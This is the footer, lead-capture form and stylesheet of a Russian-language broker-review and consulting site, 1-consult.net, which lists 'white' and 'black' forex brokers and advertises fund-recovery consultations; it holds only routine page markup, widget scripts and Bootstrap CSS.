                            <div style="margin: 45px 0 20px">
                    <p>Отправлять комментарии могут только пользователи сайта с подтвержденным Email.</p>
                                            <p><a class="btn btn-primary" href="https://1-consult.net/login">Войти</a></p>
                                    </div>
            
            <div id="comments" class="post-block mt-5 post-comments">
                <h3 class="mb-3 h3-1-custom">Отзывы о компании</h3>
                                                    <p>У данной компании еще нет отзывов.</p>
                            </div>
        </div>

    </div>

            <section class="section section-height-3 bg-color-grey m-0 border-0">
            <div class="container py-4">
                <h3 class="mb-3 text-4 text-uppercase">Последние <strong class="font-weight-extra-bold">добавленные компании</strong></h3>
                <div class="row">
                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/belye-brokery/insta-forex">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/s350_350-6eLtnmdKkDbFCWPS76dMBQn5Rkxbr2Gv2YsoCVfu.png" class="img-fluid border-radius-0" title="Изображение Insta Forex" alt="Изображение Insta Forex">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Insta Forex</span>
                        <span class="thumb-info-type">Белые брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/remaxima">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-jVXsPs9bt121ImWJAgCzgOSgutHDNSkVDI47VfDU.png" class="img-fluid border-radius-0" title="Изображение Remaxima" alt="Изображение Remaxima">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Remaxima</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/reserve-business">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-hSLievMsrEnLMHo8bfuYBAH1rkaomsCYGjO7ThZv.png" class="img-fluid border-radius-0" title="Изображение Reserve Business" alt="Изображение Reserve Business">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Reserve Business</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/20-trading-teck">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-7vOIAQvViUwdQshxnDTvvENrs3OJBHu5cvXw0PBg.png" class="img-fluid border-radius-0" title="Изображение Trading Teck" alt="Изображение Trading Teck">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Trading Teck</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                    </div>
            </div>
        </section>
    
	</main>
	<footer id="footer" class="mt-0">
   <div class="container">
		<div class="row justify-content-center" style="border-bottom: 1px solid #434343;">
			<div class="col-lg-8 text-center">
				<h2 class="text-8 line-height-4 text-lg-10 line-height-lg-1 font-weight-semibold ls-0 mt-5">Остались вопросы?</h2>
				<p>Мы готовы ответить на них! Просто оставьте заявку на бесплатную консультацию!</p>
				<a data-modal="1" class="btn btn-primary px-5 py-3 font-weight-semibold text-color-light mt-3 mb-5">Получить консультацию сейчас <i class="fas fa-arrow-right ml-2"></i></a>
			</div>

		</div>
      <div class="row py-5 my-4">
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Новости</div>
            <ul>
               <li><a href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
               <li><a href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
               <li><a href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
               <li><a href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
               <li><a href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
               <li><a href="/blog/torgovye-strategii">Торговые стратегии</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Наши услуги</div>
            <ul>
               <li><a href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
               <li><a href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Услуги наших партнеров</div>
            <ul>
               <li><a href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
               <li><a href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
               <li><a href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
               <li><a href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
               <li><a href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Информация о брокерах</div>
            <ul>
               <li><a href="/companies-rating">Рейтинг брокеров</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
               <li><a href="/companies/belye-brokery">Белые брокеры</a></li>
               <li><a href="/companies/cernye-brokery">Черные брокеры</a></li>
            </ul>
         </div>
      </div>
   </div>
   <div class="footer-copyright">
      <div class="container py-2">
         <div class="row py-4">
            <div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
               <p>2020, One Consult. All Rights Reserved.</p>
            </div>
            <div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
               <nav id="sub-menu">
                  <ul>
                     <li><i class="fas fa-angle-right"></i><a href="/services" class="ml-1 text-decoration-none">Услуги</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/kto-my" class="ml-1 text-decoration-none">О нас</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/nasi-kontakty" class="ml-1 text-decoration-none">Контакты</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/sitemap" class="ml-1 text-decoration-none">Карта сайта</a></li>
                  </ul>
               </nav>
            </div>
         </div>
      </div>
   </div>
   <script>
window.addEventListener('DOMContentLoaded', (event) => {  // TODO закинуть в js 
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/telegram.svg" 
           data-src="https://1-consult.net/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/whatsapp.svg" 
           data-src="https://1-consult.net/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.modal');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.leads-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});



</script>
</footer></div>



<div class="modal fade" tabindex="-1" role="dialog" id="modal-1">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title modal-h5">Получить консультацию</div>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" style="background: linear-gradient( rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8) )">
                <p><p>Оставьте свои контактные данные и наши специалисты свяжутся с вами в ближайшее время для предоставления вам квалифицированной консультации</p></p>
                <div class="text-md-center">
                                            <form class="row p-1 leads-form text-left">
    <div class="alert form-group col-md-12 leads-form-response"></div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваше имя</label>
        <input type="text" name="name" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваша телефон</label>
        <input type="tel" name="phone" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваш Email</label>
        <input type="email" name="email" class="form-control">
    </div>
    <div class="form-group col-md-12 contacts-bottom__form-box">
                            <label for="message">Сообщение</label>
                            <textarea name="message" class="form-control" id="message"></textarea>
                        </div>
    <div class="form-group col-md-12">
        <label for="modal-1-offer">
            <input type="checkbox" id="modal-1-offer" name="offer" value="1" class="form-control w-auto h-auto d-inline-block" checked>
            С договором <a href="/public_offer_agreement">публичной оферты</a> ознакомлен и согласен.
        </label>
        <button type="submit" class="btn btn-success">Получить консультацию</button>
    </div>
</form>                                     </div>
            </div>
        </div>
    </div>
</div>

<script>
	var send_feedback_reply_url = "http://1-consult.net/companies/send_feedback_reply";
</script>
	<script>
		var sitekey = "6Lfjy-MZAAAAAIdtvZaigW5gOupPekKDw1yvNj2O";
 		var giftofspeed = document.createElement('link');
		giftofspeed.rel = 'stylesheet';
		giftofspeed.href = '/css/app.css?v=56694';
		var godefer = document.getElementsByTagName('link')[0];
		godefer.parentNode.insertBefore(giftofspeed, godefer);
	</script>
	<script src="/js/app.js?v28"></script>

<script>
    if ($.cookie("modal_1") == null || $.cookie("modal_1") != 300000) {

                setTimeout(function () {
                    $('#modal-1').modal();
                                            var date = new Date();
                        date.setTime(date.getTime() + (300000));
                        $.cookie("modal_1", 300000, {expires: date, path: '/'});
                                    }, 15000);


    }
</script>

	<script>
	$('body').removeClass('loading-overlay-showing');
        $("img.lazy").lazyload();
	</script>

		
		<!--Start of Jivo chat Script-->
			<script src="//code.jivosite.com/widget/BLVnFC5NX7" async></script>
		<!--End of Jivo chat Script-->

		<!--Start of Chat Script--
		<script>
		    document.addEventListener('DOMContentLoaded', function() {
		        var iframe = document.createElement('iframe');
		        iframe.src = 'https://chator.top/chat-widget/?id=7';
		        iframe.style =
		            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
		        iframe.id = 'iframe_id';
		        document.body.appendChild(iframe);
		    });
		</script>
		<script src="https://chator.top/user_data1.js"></script>
		<!--End of Chat Script-->

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b506e36f5d94531ac7403d0d5e1b4a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1-consult.net/css/critical.css?vdfsdfdsf9
body_size: 37234
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.4rem}.h4,h4{font-size:1.3rem}.h5,h5{font-size:1.2rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning 